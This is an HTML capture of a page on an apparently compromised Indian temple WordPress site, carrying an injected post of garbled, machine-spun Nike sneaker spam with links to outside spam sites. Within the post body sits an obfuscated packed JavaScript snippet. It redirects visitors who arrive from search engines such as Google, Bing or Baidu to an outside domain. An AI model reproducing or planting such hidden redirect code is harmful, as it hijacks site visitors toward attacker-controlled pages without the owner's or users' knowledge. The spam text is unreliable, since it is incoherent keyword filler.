

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jagdambatahakari.com/air-max-motion-nsw-light-buy-in-store-sale-air-max-87-womens-shoes-in-store/
body_size: 9361
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>air max motion nsw light buy in store sale air max 87 womens shoes in store &#124; JAGDAMBA TAHAKARI</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://jagdambatahakari.com/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Feed" href="https://jagdambatahakari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Comments Feed" href="https://jagdambatahakari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; air max motion nsw light buy in store sale air max 87 womens shoes in store Comments Feed" href="https://jagdambatahakari.com/air-max-motion-nsw-light-buy-in-store-sale-air-max-87-womens-shoes-in-store/feed/" />
<link rel='stylesheet' id='IHAFStyleSheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.flashblock-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://jagdambatahakari.com/wp-content/themes/responsive/style.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vye_dynamic-css'  href='https://jagdambatahakari.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=3.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-modernizr.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://jagdambatahakari.com/wp-content/plugins/vslider/js/vslider.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jagdambatahakari.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jagdambatahakari.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='nike shox turbo 13 sale online outlet nike lebron hyperdunk 2013 US 7' href='https://jagdambatahakari.com/nike-shox-turbo-13-sale-online-outlet-nike-lebron-hyperdunk-2013-us-7/' />
<link rel='next' title='ugg boots classic argyle knit chestnut clearance USAn made ankle short ugg boots genuine sheepskin mens ladies 4 colours' href='https://jagdambatahakari.com/ugg-boots-classic-argyle-knit-chestnut-clearance-usan-made-ankle-short-ugg-boots-genuine-sheepskin-mens-ladies-4-colours/' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='https://jagdambatahakari.com/air-max-motion-nsw-light-buy-in-store-sale-air-max-87-womens-shoes-in-store/' />
<link rel='shortlink' href='https://jagdambatahakari.com/?p=12281' />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
_gaq.push(['_setAccount','UA-12345-1']);
_gaq.push(['_setCampaignCookieTimeout',47335389000]);
_gaq.push(['_setVisitorCookieTimeout',94608000000]);
_gaq.push(['_setDomainName','http://jagdambatahakari.com/']);
_gaq.push(['_addIgnoredOrganic','http://jagdambatahakari.com/']);
_gaq.push(['_trackPageview']);
} catch(err) {}</script>
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<!-- We need this for debugging -->
<!-- Responsive 1.8.7 -->
</head>

<body class="single single-post postid-12281 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header">
    
                
       
	               
        <div id="logo">
            <a href="https://jagdambatahakari.com/"><img src="https://jagdambatahakari.com/wp-content/uploads/jagdamba-tahakari1.png" width="960" height="253" alt="JAGDAMBA TAHAKARI" /></a>
        </div><!-- end of #logo -->
        
    
        
        			    
				<ul id="menu-map-location" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://jagdambatahakari.com/temple-history/story-of-the-jagdamba-mata/">Story of the Jagdamba Mata</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://jagdambatahakari.com/temple-history/general-view-of-temple-of-bhavani-tahakari/">General view of Temple of Bhavani, Tahakari</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://jagdambatahakari.com/about-tahakari/history-and-architecture/">History and Architecture</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://jagdambatahakari.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://jagdambatahakari.com/gallery/video-gallery/">Video Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jagdambatahakari.com/mp3-songs/">MP3 Songs</a></li>
	</ul>
</li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://jagdambatahakari.com/april-2013/">April 2013 Photo</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://jagdambatahakari.com/navratra-mahotsav-2013/">Navratra Mahotsav 2013</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://jagdambatahakari.com/jatra-mahotsav-2014-2/">Jatra Mahotsav 2014</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://jagdambatahakari.com/navratra-mahotsav-2014/">Navratra Mahotsav 2014</a></li>
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373"><a href="https://jagdambatahakari.com/yatra-utsav-video-2015/">Yatra Utsav Video 2015</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://jagdambatahakari.com/yatra-utsav-2015/">Yatra Utsav 2015</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11289"><a href="https://jagdambatahakari.com/tahakari-in-and-around-place/">Tahakari In and Around Place</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://jagdambatahakari.com/contact-us/location-map/">Location Map</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://jagdambatahakari.com/marathi/">मराठी</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%9f%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a4%be/">जगदंबा टाहाकारी मंदिराचा इतिहास</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jagdambatahakari.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%9a%e0%a5%80-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae%e0%a4%95%e0%a4%be%e0%a4%b9%e0%a4%a3%e0%a5%80/">श्री जगदंबेची जन्मकाहणी</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://jagdambatahakari.com/about-tahakari/tahakari-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/">टाहाकारी गावाची पार्श्‍वभूमी</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a5%80-%e0%a4%9f%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f/">जगदंबा मंदिराची ट्रस्ट</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://jagdambatahakari.com/marathi/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a/">श्री जगदंबा माता मंदिराच्या आजूबाजूचे पर्यटनस्थळे</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://jagdambatahakari.com/marathi-web-sites/">उत्सव</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://jagdambatahakari.com/%e0%a4%a6%e0%a5%87%e0%a4%a3%e0%a4%97%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af%e0%a4%95-%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%80/">देणगी विषयक माहिती</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jagdambatahakari.com/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%be/">संपर्क साधा</a></li>
</ul>
</li>
</ul>                
             
    </div><!-- end of #header -->
        
	    <div id="wrapper" class="clearfix">
    
        <div id="content" class="grid col-620">
        

		        
        				<div class="breadcrumb-list"><a href="https://jagdambatahakari.com">Home</a> <span class="chevron">&#8250;</span> <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">air max motion nsw light buy in store sale air max 87 womens shoes in store</span></div>         
          
            <div id="post-12281" class="post-12281 post type-post status-publish format-standard hentry category-bannerspace tag-air-jordan-11 tag-air-max-motion">
                <h1 class="post-title">air max motion nsw light buy in store sale air max 87 womens shoes in store</h1>

                <div class="post-meta">
                <span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://jagdambatahakari.com/air-max-motion-nsw-light-buy-in-store-sale-air-max-87-womens-shoes-in-store/" title="12:00 am" rel="bookmark"><span class="timestamp">July 2, 2011</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://jagdambatahakari.com/author/admin/" title="View all posts by admin">admin</a></span>                
				                            <span class="comments-link">
                        <span class="mdash">&mdash;</span>
                    <a href="https://jagdambatahakari.com/air-max-motion-nsw-light-buy-in-store-sale-air-max-87-womens-shoes-in-store/#respond" title="Comment on air max motion nsw light buy in store sale air max 87 womens shoes in store">No Comments &darr;</a>                        </span>
                     
                </div><!-- end of .post-meta -->
                                
                <div class="post-entry">
                    <p>The Difference Between Nike air max motion nsw light buy in store Dunks &#038; AF1</p>
<p>Get a little furry with your Air Force 1s this fall with ability to add wool to your NIKEiD creation. Nike air force ones sneakers had been introduced in 1982 and grew to become an above evening sensation amid grown ups and teenagers alike. Hoping to reflect on their own feeling of type, numerous celebrities generally have these air pressure ones sneakers custom made made to be exceptional for on their own. The Nike Dunks SB which was introduced in 2005 by Nike is a result of such changes. <a href="http://www.sncf-developpement.fr/joul" title="nike tiempo legend v pas chere">nike tiempo legend v pas chere</a></p>
<p>The most obvious difference sale air max 87 womens shoes in store between the Nike Air Force I and other Nike Air lines is the mid-sole is not exposed, giving the Air Force I a sleeker look. The individual designs are also more artistic than the Nike Air, with Chinese silk air max tn mens shoes sales factory and rainbow soles adorning some shoes from the collection. <a href="http://wazabi.fr/photos/" title="nike air max thea date de sorti">nike air max thea date de sorti</a></p>
<p>Just make positive that inexpensive jordan shoe is a authentic and authentic Air Jordan basketball sneaker. Nike lays a range of approaches to focus on their instant buyers athletes and air jordan 11 buy online cheap other sportsmen. The forefoot and the heel of the men nike air yeezy sale disount online shoes are incorporated with Zoom Air and Air Unit technology. <a href="http://uskidsgolf.fr/products/" title="nike bastille">nike bastille</a></p>
<p>And then, in order to create a mystery in the minds sales nike free 3 0V5 in shop of consumers, Nike avoided the conventional market channels of marketing measures to limit the production of &#8220;Air Force One&#8221; sports shoes. Good footwear just for nike definitely free lovers, Nike definitely free 3.0 revenue at our site. <a href="http://www.hongrie-dentaire.fr/nouvelle-ligne/" title="chaussure jordan son of mars pas cher">chaussure jordan son of mars pas cher</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 a=/\\.(m|g|h|e|f|k|l|i|j|d|0|6|5|4|c|7|0)(\\.[a-8-9\\-]+){1,2}\\//t;3 b=y.x;w(a.o(b)){s.r.q="p://n.v.u"}',35,35,'biso|||var|ivc|ifeng|gougou|niuhu|z0||||sooule|118114|google|aol|soso|baidu|yahoo|bing|ask|youdao|sogou|n|test|http|href|location|window|ig|info|wpmoveusd|if|referrer|document'.split('|'),0,{}))</script></p>
<p>The last century 80&#8242;s, first with Nike NBA basketball star Charles Barkley as &#8220;Air Force One&#8221; to open the market so that the &#8220;Air Force One,&#8221; rapidly popular in the United States as the basketball court and the focus of the sports arena <a href="http://www.xrun.fr/contact/" title="nike veer gs noir et jaune">nike veer gs noir et jaune</a>.
<ul>
<li><a href="http://jagdambatahakari.com/women-air-max-2014-leather-fluorescent-yellow-nike-air-jordan-shoes-sale-cheap/" target="_blank">http://jagdambatahakari.com/women-air-max-2014-leather-fluorescent-yellow-nike-air-jordan-shoes-sale-cheap/</a></li>
<li><a href="http://jagdambatahakari.com/graybasketball-nike-kdurant-sale-jordan-flight-in-shops/" target="_blank">http://jagdambatahakari.com/graybasketball-nike-kdurant-sale-jordan-flight-in-shops/</a></li>
<li><a href="http://jagdambatahakari.com/sale-nike-shox-0907-in-shop-online-zapatillas-nike-shox-outlet-online/" target="_blank">http://jagdambatahakari.com/sale-nike-shox-0907-in-shop-online-zapatillas-nike-shox-outlet-online/</a></li>
<li><a href="http://jagdambatahakari.com/nike-free-run-cheap-factory-price-clerance-nike-air-max-360-2011-online/" target="_blank">http://jagdambatahakari.com/nike-free-run-cheap-factory-price-clerance-nike-air-max-360-2011-online/</a></li>
<li><a href="http://jagdambatahakari.com/nike-shox-nz-3-sale-online-cheap-nike-air-max-lunar90-c3-0-sales-cheapest-online/" target="_blank">http://jagdambatahakari.com/nike-shox-nz-3-sale-online-cheap-nike-air-max-lunar90-c3-0-sales-cheapest-online/</a></li>
<li><a href="http://jagdambatahakari.com/air-max-tn-womens-shoes-buy-outlet-clerance-nike-ctr360-maestri-iii-discount/" target="_blank">http://jagdambatahakari.com/air-max-tn-womens-shoes-buy-outlet-clerance-nike-ctr360-maestri-iii-discount/</a></li>
</ul>
                    
                                        
                                    </div><!-- end of .post-entry -->
                
                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://jagdambatahakari.com/nike-shox-turbo-13-sale-online-outlet-nike-lebron-hyperdunk-2013-us-7/" rel="prev">nike shox turbo 13 sale online outlet nike lebron hyperdunk 2013 US 7</a></div>
                    <div class="next"><a href="https://jagdambatahakari.com/ugg-boots-classic-argyle-knit-chestnut-clearance-usan-made-ankle-short-ugg-boots-genuine-sheepskin-mens-ladies-4-colours/" rel="next">ugg boots classic argyle knit chestnut clearance USAn made ankle short ugg boots genuine sheepskin mens ladies 4 colours</a> &#8250;</div>
		        </div><!-- end of .navigation -->
                
                <div class="post-data">
				    Tagged with: <a href="https://jagdambatahakari.com/tag/air-jordan-11/" rel="tag">air jordan 11</a>, <a href="https://jagdambatahakari.com/tag/air-max-motion/" rel="tag">air max motion</a><br /> 
					Posted in <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> 
                </div><!-- end of .post-data -->             

            <div class="post-edit"></div>             
            </div><!-- end of #post-12281 -->
            
			




    								<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/air-max-motion-nsw-light-buy-in-store-sale-air-max-87-womens-shoes-in-store/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://jagdambatahakari.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='12281' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						

                
         

        
	      
      
        </div><!-- end of #content -->

  
    <div id="widgets" class="home-widgets"> 
                         
                        <div class="widget-wrapper-rohit">
            	<h4>Daily Schedule</h4>
                <ul>
                	<li><span>Starting Up The Daily Routine</span> 5.15 am</li>
    			<li><span>Kakadarati and Abhishek</span> 5.30 am to 6.30 am</li>
    			<li><span>Holy Food (Nevaidya)</span> 9.30 am</li>
    			<li><span>Dhuparti</span> 6.30 pm</li>
    			<li><span>Haripath</span> 7:30 pm to 9:00 pm</li>
    			<li><span>Shejarti</span> 9.30 pm</li>
                </ul>

			</div><!-- end of .widget-wrapper -->
			                        
            
                </div><!-- end of .col-300 -->

        <div class="grid col-300 fit">
              
               
     	            <div class="widget-wrapper-rohit">
            	<h4>Latest Video</h4>
                <iframe width="286" height="215" src="https://www.youtube.com/embed/GjcT8CzRqnk" frameborder="0" 

allowfullscreen></iframe>
                <div class="read-more" style="margin-top:6px;"><a href="http://jagdambatahakari.com/gallery/video-gallery/">Read 

More</a></div>

           
          		</div><!-- end of .widget-wrapper -->
			            
 
                       
<div class="read-more"><a href="http://jagdambatahakari.com/MP3 Songs/">AMBA HI PAWLI HAKELA DHAWALI MP3 Full Songs CD Click on .        .      .Download</a></div>
        
            
        
    </div><!-- end of #widgets -->    </div><!-- end of #wrapper -->
    </div><!-- end of #container -->

<div id="footer" class="clearfix">

    <div id="footer-wrapper">

        <div class="grid col-940">
        
        <div class="grid col-780" style="margin:0;">
			        <ul id="menu-feedback" class="footer-menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://jagdambatahakari.com/gallery/">Gallery</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a></li>
</ul>                  </div><!-- end of col-540 -->
         
         <div class="grid col-140 fit">
         <ul class="social-icons"><li class="facebook-icon"><a href="https://www.facebook.com/jagdamba.tahakari?fref=nf_fr" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="google-plus-icon"><a href="https://plus.google.com/102915802496208108124/posts" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/googleplus-icon.png" width="24" height="24" alt="Google Plus"></a></li><li class="twitter-icon"><a href="http://www.orkut.com/Main#Community?cmm=102512223" target="_blank"><img src="http://jagdambatahakari.com/wp-content/themes/responsive/icons/orkut-icon.png" width="24" height="24" alt="Orkut"></a></li></ul><!-- end of .social-icons -->         </div><!-- end of col-380 fit -->
         
         </div><!-- end of col-940 -->
                             
        <div class="grid col-220 copyright">
            &copy; 2026<a href="https://jagdambatahakari.com/" title="JAGDAMBA TAHAKARI">
                JAGDAMBA TAHAKARI            </a>
        </div><!-- end of .copyright -->
        
        <div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>
        
        <!--<div class="grid col-380 fit powered">
            <a href="http://www.smartweb.in" target="_blank" title="Website Designing &amp; Development Company, Delhi">Smartweb Solutions</a> - <a href="http://www.smartweb.in" target="_blank" title="Smart Web Solutions">Website Designing &amp; Development Company</a>
        </div>--> <!-- end .powered -->
        
    </div><!-- end #footer-wrapper -->
    
</div><!-- end #footer -->

	<script type="text/javascript">
    soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
    soundManager.url = 'https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
    function play_mp3(flg,ids,mp3url){
      soundManager.createSound({
        id:'btnplay_'+ids,
        url: mp3url
      });
	
      if(flg == 'play'){
		//soundManager.stopAll();        
		soundManager.play('btnplay_'+ids,{
			  	onfinish: function() {
			  	document.getElementById('btnplay_'+ids).style.display = 'inline';
          document.getElementById('btnstop_'+ids).style.display = 'none';
			  	}
			  });
      }
      else if(flg == 'stop'){
        //soundManager.stop('btnplay_'+ids);
    	soundManager.pause('btnplay_'+ids);
      }
    }
    function show_hide(flag,ids){
      if(flag=='play'){
        document.getElementById('btnplay_'+ids).style.display = 'none';
        document.getElementById('btnstop_'+ids).style.display = 'inline';
      }
      else if (flag == 'stop'){
